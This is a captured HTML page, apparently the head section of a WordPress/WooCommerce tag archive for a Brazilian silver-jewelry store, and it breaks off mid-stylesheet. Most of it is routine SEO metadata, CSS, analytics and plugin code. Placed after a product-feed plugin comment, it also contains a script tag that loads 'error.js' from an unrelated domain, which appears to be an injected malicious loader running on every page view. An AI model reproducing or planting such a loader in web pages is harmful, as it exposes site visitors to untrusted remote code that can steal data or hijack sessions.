

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/blog/tag/piercings-prata-925/page/2/
body_size: 36647
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivos Piercings Prata 925 - Página 2 de 7 - Waufen</title>
	<link rel="canonical" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/page/2/" />
	<link rel="prev" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" />
	<link rel="next" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/page/3/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Piercings Prata 925 - Página 2 de 7 - Waufen" />
	<meta property="og:url" content="https://www.waufen.com.br/blog/tag/piercings-prata-925/" />
	<meta property="og:site_name" content="Waufen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.waufen.com.br/blog/tag/piercings-prata-925/","url":"https://www.waufen.com.br/blog/tag/piercings-prata-925/page/2/","name":"Arquivos Piercings Prata 925 - Página 2 de 7 - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/blog/tag/piercings-prata-925/page/2/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/blog/tag/piercings-prata-925/page/2/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://www.waufen.com.br/blog/tag/piercings-prata-925/page/2/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/blog/tag/piercings-prata-925/page/2/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/blog/tag/piercings-prata-925/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"Piercings Prata 925"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Waufen &raquo; Piercings Prata 925" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.waufen.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/tags/377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: 